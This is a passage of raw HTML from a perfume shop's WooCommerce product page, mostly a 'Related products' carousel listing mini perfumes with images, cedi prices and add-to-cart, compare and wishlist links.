Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-438" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-69430 status-publish last instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="69430"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/cinderella-30ml/" class="product-image-link" tabindex="-1" aria-label="Cinderella &#8211; 30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/07/img_5098-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/07/img_5098-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/07/img_5098-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/07/img_5098-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/07/img_5098-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/07/img_5098-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/07/img_5098-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/07/img_5098-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/07/img_5098-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/million-50ml/?add-to-cart=69430" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69430" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69430" data-product_sku="6937926363411" aria-label="Add to cart: &ldquo;Cinderella - 30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Cinderella - 30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69430" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/cinderella-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="69430"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/cinderella-30ml/" data-id="69430" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/cinderella-30ml/" data-key="2cef2cea95" data-product-id="69430" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/cinderella-30ml/">Cinderella &#8211; 30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-16460 status-publish first instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="16460"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/ameer-black-30ml/" class="product-image-link" tabindex="-1" aria-label="FA Ameer Black-30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/1c42b976-0e77-47c9-8869-32704927d2b0-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/1c42b976-0e77-47c9-8869-32704927d2b0-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/1c42b976-0e77-47c9-8869-32704927d2b0-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/1c42b976-0e77-47c9-8869-32704927d2b0-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/04/1c42b976-0e77-47c9-8869-32704927d2b0-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/04/1c42b976-0e77-47c9-8869-32704927d2b0-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/04/1c42b976-0e77-47c9-8869-32704927d2b0-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/04/1c42b976-0e77-47c9-8869-32704927d2b0-860x860.jpeg 860w, https://scentsbypearls.com/wp-content/uploads/2024/04/1c42b976-0e77-47c9-8869-32704927d2b0.jpeg 960w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/million-50ml/?add-to-cart=16460" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16460" data-product_sku="" aria-label="Add to cart: &ldquo;FA Ameer Black-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;FA Ameer Black-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16460" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ameer-black-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16460"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ameer-black-30ml/" data-id="16460" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ameer-black-30ml/" data-key="2cef2cea95" data-product-id="16460" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ameer-black-30ml/">FA Ameer Black-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>65.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-16462 status-publish last instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="16462"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/ameer-red-femme-30ml/" class="product-image-link" tabindex="-1" aria-label="FA Ameer Red Femme-30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/bb7fb263-9345-4628-aa27-b4a4d6c2b4fb-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/bb7fb263-9345-4628-aa27-b4a4d6c2b4fb-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/bb7fb263-9345-4628-aa27-b4a4d6c2b4fb-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/bb7fb263-9345-4628-aa27-b4a4d6c2b4fb-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/04/bb7fb263-9345-4628-aa27-b4a4d6c2b4fb-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/04/bb7fb263-9345-4628-aa27-b4a4d6c2b4fb-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/04/bb7fb263-9345-4628-aa27-b4a4d6c2b4fb-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/04/bb7fb263-9345-4628-aa27-b4a4d6c2b4fb-860x860.jpeg 860w, https://scentsbypearls.com/wp-content/uploads/2024/04/bb7fb263-9345-4628-aa27-b4a4d6c2b4fb.jpeg 960w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/million-50ml/?add-to-cart=16462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16462" data-product_sku="" aria-label="Add to cart: &ldquo;FA Ameer Red Femme-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;FA Ameer Red Femme-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16462" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ameer-red-femme-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16462"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ameer-red-femme-30ml/" data-id="16462" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ameer-red-femme-30ml/" data-key="2cef2cea95" data-product-id="16462" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ameer-red-femme-30ml/">FA Ameer Red Femme-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>65.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-20823 status-publish first instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="20823"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/pendora-nebras-30ml/" class="product-image-link" tabindex="-1" aria-label="Pendora Nebras -30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7436-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7436-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7436-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7436-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7436-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7436-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7436-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7436-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7436-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/million-50ml/?add-to-cart=20823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20823" data-product_sku="6291108124215" aria-label="Add to cart: &ldquo;Pendora Nebras -30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Pendora Nebras -30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20823" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/pendora-nebras-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20823"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/pendora-nebras-30ml/" data-id="20823" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/pendora-nebras-30ml/" data-key="2cef2cea95" data-product-id="20823" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/pendora-nebras-30ml/">Pendora Nebras -30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-55648 status-publish last instock product_cat-mini-perfumes product_tag-mini-perfumes product_tag-summer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="55648"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/summer-aventus-for-him-30ml-2/" class="product-image-link" tabindex="-1" aria-label="Summer Oniru-30ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/09/img_0713-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/09/img_0713-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0713-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0713-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0713-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0713-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0713-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0713-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0713-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/million-50ml/?add-to-cart=55648" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55648" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="55648" data-product_sku="6291106904215" aria-label="Add to cart: &ldquo;Summer Oniru-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Summer Oniru-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55648" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/summer-aventus-for-him-30ml-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="55648"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/summer-aventus-for-him-30ml-2/" data-id="55648" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/summer-aventus-for-him-30ml-2/" data-key="2cef2cea95" data-product-id="55648" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/summer-aventus-for-him-30ml-2/">Summer Oniru-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-13828 status-publish first instock product_cat-mini-perfumes product_tag-mini-perfumes product_tag-summer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13828"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/summer-pink-25ml/" class="product-image-link" tabindex="-1" aria-label="Summer Pink-25ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/03/img_9629-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/03/img_9629-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9629-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9629-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9629-scaled-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9629-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9629-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9629-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9629-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9629-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/million-50ml/?add-to-cart=13828" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13828" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13828" data-product_sku="6291106952872" aria-label="Add to cart: &ldquo;Summer Pink-25ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Summer Pink-25ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13828" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/summer-pink-25ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13828"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/summer-pink-25ml/" data-id="13828" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/summer-pink-25ml/" data-key="2cef2cea95" data-product-id="13828" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/summer-pink-25ml/">Summer Pink-25ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-13826 status-publish last instock product_cat-mini-perfumes product_tag-mini-perfumes product_tag-summer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="13826"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/tuskeen-peach-25ml/" class="product-image-link" tabindex="-1" aria-label="Summer Tuskeen Peach-30ml"><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-6002" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#110505;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Best Rated!</span></span></span></div></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/03/img_9619-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/03/img_9619-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9619-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9619-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9619-scaled-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9619-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9619-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9619-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9619-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9619-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/million-50ml/?add-to-cart=13826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13826" data-product_sku="6291106952940" aria-label="Add to cart: &ldquo;Summer Tuskeen Peach-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Summer Tuskeen Peach-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13826" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/tuskeen-peach-25ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13826"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/tuskeen-peach-25ml/" data-id="13826" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/tuskeen-peach-25ml/" data-key="2cef2cea95" data-product-id="13826" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/tuskeen-peach-25ml/">Summer Tuskeen Peach-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div><div class="star-rating" role="img" aria-label="Rated 3.00 out of 5">
<span style="width:60%">
Rated <strong class="rating">3.00</strong> out of 5		</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-55951 status-publish first instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="55951"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/yarauniflame-50ml/" class="product-image-link" tabindex="-1" aria-label="Yara(Uniflame)-50ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-2048x2048.jpeg 2048w" />		</a><div class="hover-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-768x768.jpeg 768w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/million-50ml/?add-to-cart=55951" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55951" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="55951" data-product_sku="6931638946887" aria-label="Add to cart: &ldquo;Yara(Uniflame)-50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Yara(Uniflame)-50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55951" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/yarauniflame-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="55951"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
